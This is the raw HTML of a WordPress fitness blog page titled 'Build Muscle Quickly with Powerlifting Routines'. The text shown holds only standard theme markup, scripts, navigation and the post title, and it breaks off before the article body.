

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://groupmaster.tech/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/
body_size: 12847
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async type="text/javascript" src="/kjsubscription.js"></script>

	<title>Build Muscle Quickly with Powerlifting Routines &#8211; Group Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Group Master &raquo; Feed" href="https://groupmaster.tech/feed/" />
<link rel="alternate" type="application/rss+xml" title="Group Master &raquo; Comments Feed" href="https://groupmaster.tech/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Group Master &raquo; Build Muscle Quickly with Powerlifting Routines Comments Feed" href="https://groupmaster.tech/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/groupmaster.tech\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://groupmaster.tech/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--purple: #521841;--wp--preset--color--pink: #e96490;--wp--preset--color--orange: #eb6e1f;--wp--preset--color--dark-orange: #d4631c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='personaltrainer-fonts-css'  href='https://fonts.googleapis.com/css?family=Cousine:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='personaltrainer-style-css'  href='https://groupmaster.tech/wp-content/themes/personal-trainer/style.css?ver=20220425-104233' type='text/css' media='all' />
<link rel='stylesheet' id='personaltrainer-block-style-css'  href='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://groupmaster.tech/wp-json/" /><link rel="alternate" type="application/json" href="https://groupmaster.tech/wp-json/wp/v2/posts/877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://groupmaster.tech/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://groupmaster.tech/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://groupmaster.tech/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/" />
<link rel='shortlink' href='https://groupmaster.tech/?p=877' />
<link rel="alternate" type="application/json+oembed" href="https://groupmaster.tech/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgroupmaster.tech%2F2019%2F05%2F18%2Fbuild-muscle-quickly-with-powerlifting-routines-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://groupmaster.tech/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgroupmaster.tech%2F2019%2F05%2F18%2Fbuild-muscle-quickly-with-powerlifting-routines-2%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://groupmaster.tech/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://groupmaster.tech/xmlrpc.php">	        <style type="text/css" rel="header-image">
	            .custom-header:before {
	                background-image: url( https://groupmaster.tech/wp-content/themes/personal-trainer/assets/images/header.jpg);
					background-position: center;
					background-repeat: no-repeat;
					background-size: cover;
	            }
	        </style>
	    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-171334-32x32.png" sizes="32x32" />
<link rel="icon" href="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-171334-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-171334-180x180.png" />
<meta name="msapplication-TileImage" content="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-171334-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link{
	max-width: 40%;
}
.scrolled-logo {
	display: none!important;
}
.site-info {display: none!important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-877 single-format-standard wp-custom-logo wp-embed-responsive two-columns-layout content-left fluid-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
	<a href="https://groupmaster.tech/" class="custom-logo-link" rel="home"><img width="893" height="239" src="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933.png" class="custom-logo" alt="Group Master" srcset="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933.png 893w, https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933-300x80.png 300w, https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933-768x206.png 768w" sizes="(max-width: 893px) 100vw, 893px" /></a>
	<a class="scrolled-logo-link" href="https://groupmaster.tech/" title="Group Master">
		
		<img class="scrolled-logo" alt="Group Master" src="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933.png">
	</a>
	
			<p class="site-title"><a href="https://groupmaster.tech/" rel="home">Group Master</a></p>
	
	</div><!-- .site-branding -->

				
				<div class="search-content-wrapper-top">
	<div id="search-toggle">
		<a href="#" class="fa fa-search"><span class="screen-reader-text">Search</span></a>
		<a href="#" class="fa fa-times"><span class="screen-reader-text">Search</span></a>
	</div>

	<div id="search-container">
		

<form role="search" method="get" class="search-form" action="https://groupmaster.tech/">
	<label for="search-form-697c635563590">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-697c635563590" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
	</div><!-- #search-container -->
</div> <!-- .search-content-wrapper -->

				<nav id="site-navigation" class="main-navigation ">
	<!-- Note: Class : modern/classic -->

	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		<i class="fa fa-bars" aria-hidden="true"></i>
		<i class="fa fa-times" aria-hidden="true"></i>
		<span class="menu-label">Menu</span>
	</button>

	<div class="menu-inside-wrapper">
		<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="https://groupmaster.tech">Home</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="https://groupmaster.tech/category/sport/">Sport</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://groupmaster.tech/category/news/">News</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://groupmaster.tech/category/exercises/">Exercises</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://groupmaster.tech/category/calendar/">Calendar</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://groupmaster.tech/category/blog/">Blog</a></li>
</ul></div>
		
		<div class="social-navigation-wraper">
			<div class="search-content-wrapper">
	<div id="search-container">
		

<form role="search" method="get" class="search-form" action="https://groupmaster.tech/">
	<label for="search-form-697c6355647c4">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-697c6355647c4" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
	</div><!-- #search-container -->
</div> <!-- .search-content-wrapper -->
		</div> <!-- .social-navigation-wraper -->
	</div> <!-- .menu-inside-wrapper -->
</nav><!-- #site-navigation -->
			</div> <!-- .site-header-main -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="overlay"><span class="screen-reader-text">Overlay</span></div>

			

			
<div class="custom-header">
		<div class="custom-header-media">
		<img src="https://groupmaster.tech/wp-content/themes/personal-trainer/assets/images/header.jpg"/>	</div>
	
			<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title">
					Build Muscle Quickly with Powerlifting Routines				</h1>
							</header>

			
		</div> <!-- entry-container -->
		</div><!-- .custom-header -->

			

			
